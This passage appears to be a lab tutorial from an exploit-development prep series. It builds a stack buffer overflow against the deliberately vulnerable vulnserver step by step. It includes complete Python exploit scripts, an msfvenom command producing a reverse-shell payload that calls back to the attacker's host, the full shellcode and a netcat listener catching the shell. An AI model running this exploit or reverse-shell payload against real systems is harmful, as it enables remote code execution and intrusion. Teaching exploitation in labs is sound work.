At this point in the exploit development process, we want to determine if our application, vulnserver, will misinterpret any hex characters that may end up in our shellcode. Remember that we control EIP which tells the program the address of the next instruction to execute. Since we can place arbitrary values onto the stack (we’ve already done so with our C’s), which is pointed to by ESP, we can place our malicious payload on the stack and then have EIP point to ESP which would execute our shellcode.
To search for bad characters, we will replace our C values with every hex character and see which ones do not show up in the hex dump in Immunity once the application crashes. Mona to the rescue once again! Feeding Mona the instruction !mona bytearray will produce a string of every hex character for us to paste into our exploit. Our exploit.py should now look like this:
#!/usr/bin/python

import socket
import os
import sys

host = "192.168.1.201"
port = 9999

badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

buffer = "A" * 2002
buffer += "B" * 4
buffer += badchars
buffer += "C" * (5000 - len(buffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
s.send("TRUN /.:/ " + buffer)
print s.recv(1024)
s.close()
The tell-tale sign of a badcharacter will be that in the hex dump, the perfect sequence of characters is broken. When we run this exploit against vulnserver and the application crashes and you right-click ESP and select Follow in Dump, we are presented with the following pane:
I do not see our sequence of characters anywhere. This could mean that our very first character, \x00, is in fact a bad character. \x00 is known as a NULL byte and we know from experience in SLAE that we want to avoid NULL bytes in our shellcode. Let’s remove \x00 from our payload and see if this fixes anything as we repeat the process.
#!/usr/bin/python

import socket
import os
import sys

host = "192.168.1.201"
port = 9999

badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

buffer = "A" * 2002
buffer += "B" * 4
buffer += badchars
buffer += "C" * (5000 - len(buffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
s.send("TRUN /.:/ " + buffer)
print s.recv(1024)
s.close()

We are now presented with the following pane:

As you can see, our entire sequence is presented unbroken. We have determined that \x00 is our only bad character. This will likely not be the case very often and you must rigorously check for bad characters by iterating through this process until all bad characters are eliminated.
Finding a JMP ESP Call Within Vulnserver
Our last use of Mona will be asking her to find a location within the vulnserver application where there is a memory address which holds the instruction JMP ESP. If we are able to place this memory location address into EIP, then the process will see that the address of the next instruction to execute is saying that the instruction is JMP ESP and our process will go to ESP and execute whatever instructions are located there, in this case our payload!
But not only do we have to find a JMP ESP call, we have to find one that is within a module that does not have ASLR enabled. ASLR will randomize the instruction location each time the computer reboots so that these types of exploits are unfeasible. However, programs are not beholden to strictly use ASLR-enabled, Microsoft-approved modules and often include non-ASLR modules.
Mona will fetch us what we need with a simple command of: !mona jmp -r esp

We see that Mona found 9 addresses of JMP ESP calls within vulnserver and all of them happen to be in the essfunc.dll file with ASLR disabled (set to False). Let’s use the second instance which is at the memory address:0x625011bb
We can verify this in Immunity by finding this memory location and looking at the opcode for the address.
- In Immunity, click on the lowercase
eat the top of the UI. This will show you the executable modules for the program. - We are interested in
essfunc.dllsince this is where ourJMP ESPcall lives. Double-click theessfunc.dllline. - Right-click in the top left panel, select
Search for, selectCommand, inputjmp esp, and press enter.
We are greeted with the following

So we are sure that Mona wasn’t telling us lies. Since Windows is little-endian, we can place this address into the EIP overwrite portion of our payload in reverse order so that 0x625011bb becomes \xbb\x11\x50\x62 in our payload, which now looks like this:
#!/usr/bin/python

import socket
import os
import sys

host = "192.168.1.201"
port = 9999

buffer = "A" * 2002
buffer += "\xbb\x11\x50\x62"			#This is for our JMP ESP address in reverse order (little-endian)
buffer += "C" * (5000 - len(buffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
s.send("TRUN /.:/ " + buffer)
print s.recv(1024)
s.close()
Code Execution!
All that’s left for us to do at this point is to replace the value of the stack, currently a bunch of C values or bad chars depending on your workflow, with our shellcode. We will also want to prepend some NOPs to our payload so that we increase the surface area so to speak of our exploitable code and increase the chance of the program flowing to the location of our shellcode.
We can do this simply by adding a variable to our script called nop and use the line nop = '\x90' * 15.
15 is largely an arbitrary number that I often use for this purpose. The amount of NOPs you use is up to you, but don’t use so many that it affects your buffer space drastically and reduces the amount of space you can fit your shellcode.
To generate our payload with msfvenom we use the following command: msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.199 lport=443 EXITFUNC=thread -b "\x00" -f c which can be broken down as follows:
-p windows/shell_reverse_tcpis setting the payload to a stageless windows (x86 by default) reverse shell payloadEXITFUNC=threadtellsmsfvenomto create the payload in such a way that it is run in a sub-thread of the process helping us to avoid crashing the program and achieving a smooth exit-b "\x00"specifies what characters to not use in the payload-f cspecifies that we want the output in C format.
astrid:~/ # msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.199 lport=443 EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xcc\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x52\xbf\x36\x08\x50"
"\xc1\x31\x7a\x17\x83\xc2\x04\x03\x4c\x1b\xb2\x34\x4c\xf3\xb0"
"\xb7\xac\x04\xd5\x3e\x49\x35\xd5\x25\x1a\x66\xe5\x2e\x4e\x8b"
"\x8e\x63\x7a\x18\xe2\xab\x8d\xa9\x49\x8a\xa0\x2a\xe1\xee\xa3"
"\xa8\xf8\x22\x03\x90\x32\x37\x42\xd5\x2f\xba\x16\x8e\x24\x69"
"\x86\xbb\x71\xb2\x2d\xf7\x94\xb2\xd2\x40\x96\x93\x45\xda\xc1"
"\x33\x64\x0f\x7a\x7a\x7e\x4c\x47\x34\xf5\xa6\x33\xc7\xdf\xf6"
"\xbc\x64\x1e\x37\x4f\x74\x67\xf0\xb0\x03\x91\x02\x4c\x14\x66"
"\x78\x8a\x91\x7c\xda\x59\x01\x58\xda\x8e\xd4\x2b\xd0\x7b\x92"
"\x73\xf5\x7a\x77\x08\x01\xf6\x76\xde\x83\x4c\x5d\xfa\xc8\x17"
"\xfc\x5b\xb5\xf6\x01\xbb\x16\xa6\xa7\xb0\xbb\xb3\xd5\x9b\xd3"
"\x70\xd4\x23\x24\x1f\x6f\x50\x16\x80\xdb\xfe\x1a\x49\xc2\xf9"
"\x5d\x60\xb2\x95\xa3\x8b\xc3\xbc\x67\xdf\x93\xd6\x4e\x60\x78"
"\x26\x6e\xb5\x2f\x76\xc0\x66\x90\x26\xa0\xd6\x78\x2c\x2f\x08"
"\x98\x4f\xe5\x21\x33\xaa\x6e\x8e\x6c\xb5\xa9\x66\x6f\xb5\x34"
"\xcc\xe6\x53\x5c\x22\xaf\xcc\xc9\xdb\xea\x86\x68\x23\x21\xe3"
"\xab\xaf\xc6\x14\x65\x58\xa2\x06\x12\xa8\xf9\x74\xb5\xb7\xd7"
"\x10\x59\x25\xbc\xe0\x14\x56\x6b\xb7\x71\xa8\x62\x5d\x6c\x93"
"\xdc\x43\x6d\x45\x26\xc7\xaa\xb6\xa9\xc6\x3f\x82\x8d\xd8\xf9"
"\x0b\x8a\x8c\x55\x5a\x44\x7a\x10\x34\x26\xd4\xca\xeb\xe0\xb0"
"\x8b\xc7\x32\xc6\x93\x0d\xc5\x26\x25\xf8\x90\x59\x8a\x6c\x15"
"\x22\xf6\x0c\xda\xf9\xb2\x2d\x39\x2b\xcf\xc5\xe4\xbe\x72\x88"
"\x16\x15\xb0\xb5\x94\x9f\x49\x42\x84\xea\x4c\x0e\x02\x07\x3d"
"\x1f\xe7\x27\x92\x20\x22";
We will add our NOPs and shellcode to our exploit at this point so that our final exploit script will be:
#!/usr/bin/python

import socket
import os
import sys

host = "192.168.1.201"
port = 9999

nop = "\x90" * 15

shellcode = ("\xdb\xcc\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x52\xbf\x36\x08\x50"
"\xc1\x31\x7a\x17\x83\xc2\x04\x03\x4c\x1b\xb2\x34\x4c\xf3\xb0"
"\xb7\xac\x04\xd5\x3e\x49\x35\xd5\x25\x1a\x66\xe5\x2e\x4e\x8b"
"\x8e\x63\x7a\x18\xe2\xab\x8d\xa9\x49\x8a\xa0\x2a\xe1\xee\xa3"
"\xa8\xf8\x22\x03\x90\x32\x37\x42\xd5\x2f\xba\x16\x8e\x24\x69"
"\x86\xbb\x71\xb2\x2d\xf7\x94\xb2\xd2\x40\x96\x93\x45\xda\xc1"
"\x33\x64\x0f\x7a\x7a\x7e\x4c\x47\x34\xf5\xa6\x33\xc7\xdf\xf6"
"\xbc\x64\x1e\x37\x4f\x74\x67\xf0\xb0\x03\x91\x02\x4c\x14\x66"
"\x78\x8a\x91\x7c\xda\x59\x01\x58\xda\x8e\xd4\x2b\xd0\x7b\x92"
"\x73\xf5\x7a\x77\x08\x01\xf6\x76\xde\x83\x4c\x5d\xfa\xc8\x17"
"\xfc\x5b\xb5\xf6\x01\xbb\x16\xa6\xa7\xb0\xbb\xb3\xd5\x9b\xd3"
"\x70\xd4\x23\x24\x1f\x6f\x50\x16\x80\xdb\xfe\x1a\x49\xc2\xf9"
"\x5d\x60\xb2\x95\xa3\x8b\xc3\xbc\x67\xdf\x93\xd6\x4e\x60\x78"
"\x26\x6e\xb5\x2f\x76\xc0\x66\x90\x26\xa0\xd6\x78\x2c\x2f\x08"
"\x98\x4f\xe5\x21\x33\xaa\x6e\x8e\x6c\xb5\xa9\x66\x6f\xb5\x34"
"\xcc\xe6\x53\x5c\x22\xaf\xcc\xc9\xdb\xea\x86\x68\x23\x21\xe3"
"\xab\xaf\xc6\x14\x65\x58\xa2\x06\x12\xa8\xf9\x74\xb5\xb7\xd7"
"\x10\x59\x25\xbc\xe0\x14\x56\x6b\xb7\x71\xa8\x62\x5d\x6c\x93"
"\xdc\x43\x6d\x45\x26\xc7\xaa\xb6\xa9\xc6\x3f\x82\x8d\xd8\xf9"
"\x0b\x8a\x8c\x55\x5a\x44\x7a\x10\x34\x26\xd4\xca\xeb\xe0\xb0"
"\x8b\xc7\x32\xc6\x93\x0d\xc5\x26\x25\xf8\x90\x59\x8a\x6c\x15"
"\x22\xf6\x0c\xda\xf9\xb2\x2d\x39\x2b\xcf\xc5\xe4\xbe\x72\x88"
"\x16\x15\xb0\xb5\x94\x9f\x49\x42\x84\xea\x4c\x0e\x02\x07\x3d"
"\x1f\xe7\x27\x92\x20\x22")

buffer = "A" * 2002
buffer += "\xbb\x11\x50\x62"			#This is for our JMP ESP address in reverse order (little-endian)
buffer += nop
buffer += shellcode
buffer += "C" * (5000 - len(buffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
s.send("TRUN /.:/ " + buffer)
print s.recv(1024)
s.close()
If we run this exploit code against vulnserver at this point we net a reverse shell and our payload was successfully executed!
astrid:~/ # nc -lvp 443
listening on [any] 443 ...
192.168.1.201: inverse host lookup failed: Unknown host
connect to [192.168.1.199] from (UNKNOWN) [192.168.1.201] 49224
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\IEUser\Desktop>
Conclusion
EIP overwrites like the ones explored in this post are largely review for us at this point but it’s still a good warm-up to get back into the swing of things as we kick off our CTP/OSCE preparation series. Next post we will be looking to take on a new concept in the SEH Overwrite. Thanks for reading!